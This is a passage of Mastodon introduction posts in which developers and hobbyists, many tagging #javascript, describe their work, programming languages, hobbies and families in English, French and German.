btw, trying very hard not to break it while tinkering with it. #selfhosting rookie
🎮 old and new, among others #MegaMan, #Minecraft, #SimCity and critically acclaimed MMORPG #FFXIV
🎧 game #soundtrack, #synthwave, #chiptune, #fmsynth
Avid #GameGrumps fan
@rebornmedia@fosstodon.org
So a quick #introduction. I am Ally from the UK. I run a small web design company. I love all things web (#php, #javascript, #wordpress, #modx, #laravel).
Married with 2 kids. Love playing, coaching football, and building gadgets, models and small programming projects (#raspberrypi, #arduino)
@ste@noc.social
Hello tooters! I'm an #embedded #SoftwareEngineer using #c #cplusplus #sh #GNUMake #Perl #Buildroot #Buildbot #Javascript #Thrift #Bootstrap #EclipseCDT #KDE #Debian #Linux to make high speed #microwave #radio network devices.
Also I build and #ride #bicycles outside in #Devon and inside on #Zwift, enjoy #cooking, #beer, red #wine and #coffee 😋
In a different life I might have been in #infosec #particlephysics #astrophysics #chemistry or #robotics !
@stepheneb@ruby.social
My name is Stephen Bannasch and I think kindness and curiousity are important.
Used Ruby for all sorts of projects since 2008. Also created very high performance JavaScript model-based visualizations. Recently been digging into machine learning ... which seems both fascinating and creepy. Hardware projects over the years involving sensors and microcontrollers, along with digital and analog design.
@lucp@toot.re
Okay, as an overdue #introduction I'm Luc (he/him), a #developer from the Netherlands with a passion for #opensource. I work a lot with #php and #javascript.
When I'm not working I'm usually running a game of #dnd or caring for my #autistic special-needs kid :)
@Tali@hachyderm.io
I guess I'll fire off an #introduction like all of the cool kids are doing... Hashtags incoming!
Hello, I'm Tali, a #MolecularBiologist turned #SoftwareEngineer now doing cool stuff at #GitHub. Mostly into #ruby and #python but slowly learning #javascript and #react
I have just a few hobbies... #knitting #gardening #embroidery #CrossStitch #crochet #aquascaping #ModularOrigami #a11y #needlepoint #volunteering #parrots #sustainability #HousePlants #FiberArts #improv #MechanicalKeyboards...
@jeolen@piaille.fr
Bon. J'ai dû remigrer d'instance pour la 2e fois en 10 jours. Donc revoilà mon #introduction.
Je parle peu et repartage pas mal ce qui me semble intéressant / important.
🌌 J'aime découvrir des choses dans tous les pans scientifiques, particulièrement en #linguistique, #astronomie, #sociologie.
💻 Je code des trucs #JavaScript en faisant gaffe à l'accessibilité et je garde un œil sur le #libre et les questions de #privacy. Et je tripatouille #Linux.
Et donc rerebonjour le fediverse. 😊
@whoisryosuke@mastodon.gamedev.place
What’s up party people. I’m Ryosuke, I work at #PlayStation prototyping new experiences across console, #VR, and more. Before that I ran a #cannabis publication and studio for over 10 years.
I do a lot of OSS #webdev and #gamedev, mostly in #UI and tooling. I’m currently learning #Rust and #UnrealEngine, but I usually use #ReactJS and #JavaScript.
I’m also into art, fitness (#yoga and #bodybuilding), tv/film/anime, and probably more - feel free to ask!
@nickautomatic@mastodon.social
Seems like Mastodon might actually be taking off this time, so... here's an #introduction!
👋 I'm a web developer with a particular interest in #DesignSystems, #accessibility, and #WebPerformance. I love #HTML and #CSS but I'm not averse to a bit of #JavaScript
I've also worked as a researcher in experimental #psychology, studying perception and attention.
In my spare time I like to read, watch films, and make #ElectronicMusic.
I lived in Japan for a few years, so #日本語 もOKです。よろしくね!
@treefit@fosstodon.org
Hi, I'm treefit, a #foss dev working on #deltachat. I'm responsible for the desktop client together with @jikstra.
My favorite coding language is #rustlang, but I "speak" #typescript, #javascript, #html, #css, too.
I'm also capable in #python and #swift, but not as much.
I'm new to the mastodon/toot style of communication (never used Twitter, either), so I'm still learning of how this all works.
My goal is to give you some behind-the scenes peeks onto the DeltaChat development.
#introduction
@eilatan@wandering.shop
A quick #introduction!
I’m Natalie and I’m a #queer and #neurodiverse cyborg who lives in #Delaware. I’m currently a #javaScript #developer but I used to be a #dataAnalyst.
I survived #necrotizingPancreatitis in 2018 and have lots of complications, including #t3c #diabetes and #chronicAscites. I complain about medical costs a lot, but I love my #insulinPump.
I’m also a #knitter, #watercolorist, and I’ve lost the #hugoAward twice. I read a lot of #SFF.

@reality404@tech.lgbt
Moved from a old instance to here so #introduction
Hey, I'm Reality a Dyslexic Non-Binary Demoscener in their early 30s who's into beer, tech, computers, JavaScript etc.
I mostly post about demoscene stuff, beer, cats, emojis and computers
Here's some keywords to help discovery or something:
- #demoscene
- #beer
- #tech
- #javascript
- #computers
- #enby
- #nonbinary
- #dyslexia
 Kacey
Kacey@kacey@mspsocial.net
#introductions
Hi! I am a #northside #victory resident.
My main hobbies are
#classicalguitar and the ancient game #go or #baduk -- I'm 1-5k, always looking for people who want to play in person regardless of level!
At times I also do #backpacking and #pleinair #oilpainting.
By day I am a #software engineer (#python, #javascript, #c++) specializing in #embedded systems and hardware integration.
I also have 2 super-sweet orange kitties named Shadow and Tommy 

@darekkay@fosstodon.org
Hey, I'm Darek Kay 👋
I'm a #frontend #developer and an #accessibility advocate, currently working at IBM. I love sharing what I know through my #blog, #teaching and #speaking at conferences.
I enjoy hiking, board games, escape rooms and playing the guitar/keyboard. Lately I've been diving deeper into #photography as well.
I prefer reading and writing less frequent but more substantial posts.
#introduction #webdevelopment #webdev #programming #a11y #javascript #typescript #react
@dunkelstern@kampftoast.de · Reply to Fixstern's post
Hi, I am known as dunkelstern almost everywhere, in real life just call me “jo”.
I am a backend-developer using #python and #javascript by day, but i am living on github by night too and working on one of those unfinished projects there (#rust, #c, python and #cad)
If I am not tinkering with my #smarthome you will find me in the guts of some #3dprinter or fiddling with some #electronics
On the weekend you’re likely to find me in our #makerspace habitat augsburg
@dunkelstern@kampftoast.de
Hi, ich bin fast überall dunkelstern, im echten leben sagen die leute meistens Jo.
Ich arbeite als backend-entwickler mit #python und #javascript, bin aber auch privat auf github zuhause und kippe dort meine drölf millionen unfertige projekte ab (#rust, #c, python und #cad)
Wenn ich nicht an meinem #smarthome bastel dann wahrscheinlich an irgend nem #3d-drucker oder sonstigem #elektronik gebastel.
Am wochenende findet ihr mich im habitat in augsburg, meinem #makerspace
@gbraad@mastodon.social
• #electronics
• FPGA
• micro:bit #RasPi #Arduino
• RC models (#Tamiya #WLToys)
• #retro computers consoles
• #RetroGaming
• 𝑨𝑴𝑰𝑮𝑨 #Amiga
• #Sega #MegaDrive
• #emulation #MiSTer
• #Linux and programming
• #Fedora #Debian
• Containers
• #javascript #python
• Golang #dotNet
• #tabletop #games
• #mtg Magic the Gathering
• #Ironsworn
• #CallOfCthulhu
• #HeroQuest
• #Gaslands
• #Dragonbane
• #Undaunted
• #StarTrek #TNG #DS9 #VOY
@Sergio@fosstodon.org
Sustainability enthusiast following #Permaculture, #Gardening, #Beekeeping, #NaturalBuilding, and #WaterHarvesting to name a few...
Also working, mostly, on #WordPress as a consultant. Been using #Linux almost exclusively since the late 90s (yikes!) and love #OpenSource.
Trying to up my #PHP, #JavaScript, and general #WebDev game.
I have an amazing #CockerSpaniel 🐶